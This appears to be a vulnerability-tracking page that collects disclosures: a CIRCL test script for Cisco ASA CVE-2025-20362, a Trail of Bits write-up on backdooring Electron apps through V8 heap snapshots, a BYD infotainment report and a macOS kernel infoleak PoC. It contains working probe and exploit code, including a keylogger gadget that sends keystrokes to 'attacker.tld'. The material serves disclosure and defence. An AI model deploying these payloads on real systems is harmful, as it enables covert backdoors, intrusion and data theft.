Recent comments

Log in or create an account to share your comment.

This script allows detection of EPMM device. https://github.com/D4-project/Plum-Rules-NSE/blob/main/ivanti_epmm.nse

This NSE Script allows detection of EPMM servers using NMAP

https://github.com/D4-project/Plum-Rules-NSE/blob/main/ivanti_epmm.nse

The script is available there to check if an ASA is vulnerable.

https://gist.cnw.circl.lu/alexandre.dulaunoy/95ca6ae6259e4c8b899b916ee8b3d4a6

#!/bin/bash

# CIRCL - 2025

# Test CVE 2025-20362

# Ref : https://attackerkb.com/topics/Szq5u0xgUX/cve-2025-20362/rapid7-analysis

if [ -z "$1" ]; then

echo "Test for CVE-2025-20362"

echo "Usage: $0 <IP>"

exit 1

fi

IP="$1"

echo "Looking for CVE-2025-20362"

response=$(OPENSSL_CONF=<(

echo -e 'openssl_conf = openssl_init\n\n[openssl_init]\nssl_conf = ssl_sect\n\n[ssl_sect]'

echo -e 'system_default = system_default_sect\n\n[system_default_sect]\nOptions = UnsafeLegacyRenegotiation\n'

cat /etc/ssl/openssl.cnf

) curl "https://$IP/+CSCOU+//../+CSCOE+/files/file_action.html?mode=upload&path=foo&server=srv&sourceurl=qaz" \

-S --insecure -v -o - --path-as-is 2>&1)

if echo "$response" | grep -q "HTTP/1.1 404"; then

echo "Not vulnerable"

elif echo "$response" | grep -q "HTTP/1.1 200"; then

echo "Vulnerable"

fi

Subverting code integrity checks to locally backdoor Signal, 1Password, Slack, and more -The Trail of Bits Blog

On my first project shadow at Trail of Bits, I investigated a variety of popular Electron-based applications for code integrity checking bypasses. I discovered a way to backdoor Signal, 1Password (patched in v8.11.8-40), Slack, and Chrome by tampering with executable content outside of their code integrity checks. Looking for vulnerabilities that would allow an attacker to slip malicious code into a signed application, I identified a framework-level bypass that affects nearly all applications built on top of the Chromium engine. The following is a dive into Electron CVE-2025-55305, a practical example of backdooring applications by overwriting V8 heap snapshot files.

Application integrity isn’t a new problem

Ensuring code integrity is not a new problem, but approaches to it vary between software ecosystems. The Electron project provides a combination of fuses (a.k.a. feature toggles) to enforce integrity checking on executable script components. These fuses are not on by default, and must be explicitly enabled by the developer.



Figure 1: EnableEmbeddedAsarIntegrityValidation and OnlyLoadAppFromAsar enabled in Slack

EnableEmbeddedAsarIntegrityValidation ensures that the archive containing Electron’s application code is byte-for-byte what the developer packaged with the application, and OnlyLoadAppFromAsar ensures the archive is the only place application code is loaded from. In combination, these two fuses comprise Electron’s approach to ensuring that any JavaScript that the application loads is tamper-checked before execution. Coupled with OS-level executable code signing, this is intended to provide a guarantee that the code the application runs is exactly what the developer distributed. The loss of this guarantee opens a Pandora’s box of issues, most notably that attackers can:

- Inject persistent, stealthy backdoors into vulnerable applications

- Distribute tampered-with applications that nonetheless pass signature validation

Far from being theoretical, abuse of Electron applications without integrity checking is widespread enough to have its own MITRE ATT&CK technique entry: T1218.015. Loki C2, a popular command and control framework based on this technique, uses backdoored versions of trusted applications (VS Code, Cursor, GitHub Desktop, Tidal, and more) to evade endpoint detection and response (EDR) software such as CrowdStrike Falcon as well as bypass application controls like AppLocker. Knowing this, it’s no surprise to find that organizations with high security requirements like 1Password, Signal, and Slack enable integrity checking in their Electron applications in order to mitigate the risk of those applications becoming the next persistence mechanism of an advanced threat actor.

From frozen pizza to unsigned code execution

In the words of the Google V8 team,

Being Chromium-based, Electron apps inherit the use of “V8 heap snapshot” files to speed up loading of their various browser components (see main, preload, renderer). In each component, application logic is executed in a freshly instantiated V8 JavaScript engine sandbox (referred to as a V8 isolate). These V8 isolates are expensive to create from scratch, and therefore Chromium-based apps load previously created baseline state from heap snapshots.

While heap snapshots aren’t outright executable on deserialization, JavaScript builtins within can still be clobbered to achieve code execution. All one would need is a gadget that was executed with high consistency by the host application, and unsigned code could be loaded into any V8 isolate. Oversight in Electron’s implementation of EnableEmbeddedAsarIntegrityValidation and OnlyLoadAppFromAsar meant it did not consider heap snapshots as “executable” application content, and thus it did not perform integrity checking on the snapshots. Chromium does not perform integrity checks on heap snapshots either.

Tampering with heap snapshots is particularly problematic when applications are installed to user-writable locations (such as %AppData%\Local on Windows and /Applications on macOS, with certain limitations). With the majority of Chromium-derivative applications installing to user-writable paths by default, an attacker with filesystem write access can quietly write a snapshot backdoor to an existing application or bring their own vulnerable application (all without privilege elevation). The snapshot doesn’t present as an executable file, is not rejected by OS code-signing checks, and is not integrity-checked by Chromium or Electron. This makes it an excellent candidate for stealthy persistence, and its inclusion in all V8 isolates makes it an incredibly effective Chromium-based application backdoor.

Gadget hunting

While creating custom V8 heap snapshots normally involves painfully compiling Chromium, Electron thankfully provides a prebuilt component usable for this purpose. Therefore, it’s easy to create a payload that clobbers members of the global scope, and subsequently to run a target application with the crafted snapshot.

// npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"

// Copy the resulting over file your application's `v8_context_snapshot.bin`

const orig = Array.isArray;

// Use the V8 builtin `Array.isArray` as a gadget.

Array.isArray = function() {

// Attacker code executed when Array.isArray is called.

throw new Error("testing isArray gadget");

};

Figure 2: A simple gadget example

Clobbering Array.isArray with a gadget that unconditionally throws an error results in an expected crash, demonstrating that integrity-checked applications happily include unsigned JavaScript from their V8 isolate snapshot. Different builtins can be discovered in different V8 isolates, which allows gadgets to forensically discover which isolate they are running in. For instance, Node.js’s process.pid and various Node.js methods are uniquely present in the main process’s V8 isolate. The example below demonstrates how gadgets can use this technique to selectively deploy code in different isolates.

const orig = Array.isArray;

// Clobber the V8 builtin `Array.isArray` with a custom implementation

// This is used in diverse contexts across an application's lifecycle

Array.isArray = function() {

// Wait to be loaded in the main process, using process.pid as a sentinel

try {

if (!process || !process.pid) {

return orig(...arguments);

}

} catch (_) {

// Accessing undefined builtins throws an exception in some isolates

return orig(...arguments);

}

// Run malicious payload once

if (!globalThis._invoke_lock) {

globalThis._invoke_lock = true;

console.log('[payload] isArray hook started ...');

// Demonstrate the presence of elevated node functionality

console.log(`[payload] unconstrained fetch available: [${fetch ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained fs available: [${process.binding('fs') ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained spawn available: [${process.binding('spawn_sync') ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained dlopen available: [${process.dlopen ? 'y' : 'n'}]`);

process.exit(0);

}

return orig(...arguments);

};



Figure 3.1: Hunting for Node.js capabilities in the Electron main proces

Figure 3.2: Hunting for Node.js capabilities in the Electron main process

Developing a proof of concept

With an effective gadget used by all isolates in Electron applications, it was possible to craft demonstrations of trivial application backdoors in notable Electron applications. To capture the impact, we chose Slack, 1Password, and Signal as high-profile proofs of concept. Note that with unconstrained capabilities in the main process, even more extensive bypasses of application controls (CSP, context isolation) are feasible.

const orig = Array.isArray;

Array.isArray = function() {

// Wait to be loaded in a browser context

try {

if (!alert) {

return orig(...arguments);

}

} catch (_) {

return orig(...arguments);

}

if (!globalThis._invoke_lock) {

globalThis._invoke_lock = true;

setInterval(() => {

window.onkeydown = (e) => {

fetch('http://attacker.tld/keylogger?q=' + encodeURIComponent(e.key), {"mode": "no-cors"})

}

}, 1000);

}

return orig(...arguments);

};

Figure 4: Basic example of embedding a keylogger in Slack

With proofs of concept in hand, the team reported this vulnerability to the Electron maintainers as a bypass of the integrity checking fuses. Electron’s maintainers promptly issued CVE-2025-55305. We want to thank the Electron team for handling this report both professionally and expeditiously. They were great to work with, and their strong commitment to user security is commendable. Likewise, we would like to thank the teams at Signal, 1Password and Slack for their quick response to our courtesy disclosure of the issue.

“We were made aware of Electron CVE-2025-55305 through Trail of Bits responsible disclosure and 1Password has patched the vulnerability in v8.11.8-40. Protecting our customers’ data is always our highest priority, and we encourage all customers to update to the latest version of 1Password to ensure they remain secure.” Jacob DePriest, CISO at 1Password

The future looks Chrome

A majority of Electron applications leave integrity checking disabled by default, and most that do enable it are vulnerable to snapshot tampering. However, snapshot-based backdoors pose a risk not just to the Electron ecosystem, but to Chromium-based applications as a whole. My colleague, Emilio Lopez, has taken this technique further by demonstrating the possibility of locally backdooring Chrome and its derivative browsers using a similar technique. Given that these browsers are often installed in user-writable locations, this poses another risk of undetected persistent backdoors.

Despite providing similar mitigations for other code integrity risks, the Chrome team states that local attacks are explicitly excluded from their threat model. We still consider this to be a realistic and plausible avenue for persistent and undetected compromise of a user’s browser, especially since an attacker could distribute copies of Chrome that contain malicious code but still pass code signing. As a mitigation, authors of Chromium-derivative projects should consider applying the same integrity checking controls implemented by the Electron team.

If you’re concerned about similar vulnerabilities in your applications or need assistance implementing proper integrity controls, reach out to our team.

PoC for CVE-2025-22457

A remote unauthenticated stack based buffer overflow affecting Ivanti Connect Secure, Pulse Connect Secure, Ivanti Policy Secure, and ZTA Gateways

Overview

This is a proof of concept exploit to demonstrate exploitation of CVE-2025-22457. For a complete technical analysis of the vulnerability and exploitation strategy, please see our Rapid7 Analysis here:

https://attackerkb.com/topics/0ybGQIkHzR/cve-2025-22457/rapid7-analysis

Available at https://github.com/sfewer-r7/CVE-2025-22457

SonicWall Firewall Vulnerability Exploited After PoC Publication

2025-02-17T08:57:05 by Cédric BonhommeThreat actors started exploiting a recent SonicWall firewall vulnerability this week, shortly after proof-of-concept (PoC) code targeting it was published.

According to Bishop Fox, approximately 4,500 internet-facing SonicWall SSL VPN servers had not been patched against CVE-2024-53704 by February 7.

We've provided these PoCs to demonstrate that this vulnerability allows an adversary to produce arbitrary microcode patches. They cause the RDRAND instruction to always return the constant 4, but also set the carry flag (CF) to 0 to indicate that the returned value is invalid. Because correct use of the RDRAND instruction requires checking that CF is 1, this PoC can not be used to compromise correctly functioning confidential computing workloads. Additional tools and resources will be made public on March 5.

Vulnerability Report - BYD QIN PLUS DM-i - Dilink OS - Incorrect Access Control

Product: BYD QIN PLUS DM-i - Dilink OS

Vendor: https://www.byd.com/

Version: 3.0_13.1.7.2204050.1.

Vulnerability Type: Incorrect Access Control

Attack Vectors: The user installs and runs an app on the IVI system that only requires normal permissions.

Introduction

The BYD QIN PLUS DM-i with Dilink OS contains an Incorrect Access Control vulnerability. Attackers can bypass permission restrictions and obtain confidential vehicle data through Attack Path 1: System Log Theft and Attack Path 2: CAN Traffic Hijacking.



Attack Path 1 : System Log Theft

Incorrect access control in BYD QIN PLUS DM-i Dilink OS 3.0_13.1.7.2204050.1 allows unaithorized attackers to access system logcat logs.

Description



The DiLink 3.0 system’s /system/bin/app_process64 process logs system logcat data, storing it in zip files in the /sdcard/logs folder. These logs are accessible by regular apps, allowing them to bypass restrictions, escalate privileges, and potentially copy and upload sensitive vehicle data (e.g., location, fuel/energy consumption, VIN, mileage) to an attacker’s server. This poses a serious security risk, as the data is highly confidential for both users and manufacturers.

Detailed Steps



- Check the system-collected and stored system logs.



- The malicious app copies system files to its own private directory. The main code is as follows:

- The malicious app successfully steals system logs to its private directory.







- Extract the file and search for sensitive confidential information in the system logs.

(a) Fuel consumption, energy consumption, and seatbelt status.

(b) ICCID, VIN (Vehicle Identification Number), and model code.

(c) Diagnostic command format.

(d) Various detailed vehicle status information.

Ethical Considerations

The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in in the latest versions, with the logs now encrypted.

Additional Notes

Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.

Disclaimer

This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.



Attack Path 2 : CAN Traffic Hijacking

The attacker can remotely intercept the vehicle's CAN traffic, which is supposed to be sent to the manufacturer's cloud server, and potentially use this data to infer the vehicle's status.

Description

In the DiLink 3.0 system, the /system/priv-app/CanDataCollect folder is accessible to regular users, allowing them to extract CanDataCollect.apk and analyze its code. The "com.byd.data_collection_notify" broadcast, not protected by the system, lets apps set the CAN traffic upload URL. This enables attackers to:

- Set the upload URL to null, preventing cloud data collection.

- Set the upload URL to an attacker’s domain for remote CAN traffic collection.

Additionally, the encoded upload files can be decrypted using reverse-engineered decoding functions, enabling attackers to remotely analyze CAN traffic and infer the vehicle's status.



Detailed Steps

- The vulnerability code for the broadcast handling in CanDataCollect.apk.

- The exploitation code for the malicious app vulnerability.





- The malicious app successfully modifies the uploaded CAN traffic URL.

- After the attack on the IVI system, the logcat logs route CAN traffic to the attacker’s server.



- The CAN traffic collected by the attacker and the decoded results.

Ethical Considerations

The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in the latest versions.

Additional Notes:

Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.

Disclaimer

This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.

// ravi (@0xjprx)

// 2-byte kernel infoleak, introduced in xnu-11215.1.10.

// gcc SUSCTL.c -o susctl

// ./susctl

#include <stdio.h>

#include <sys/sysctl.h>

void leak() {

uint64_t val = 0;

size_t len = sizeof(val);

sysctlbyname("net.inet.udp.log.remote_port_excluded", &val, &len, NULL, 0);

printf("leaked: 0x%llX 0x%llX\n", (val >> 16) & 0x0FF, (val >> 24) & 0x0FF);

}

int main() {

leak();

return 0;

}

from https://github.com/jprx/CVE-2024-54507

Timeline

- September 16, 2024: macOS 15.0 Sequoia was released with xnu-11215.1.10, the first public kernel release with this bug.

- Fall 2024: I reported this bug to Apple.

- December 11, 2024: macOS 15.2 and iOS 18.2 were released, fixing this bug, and assigning CVE-2024-54507 to this issue.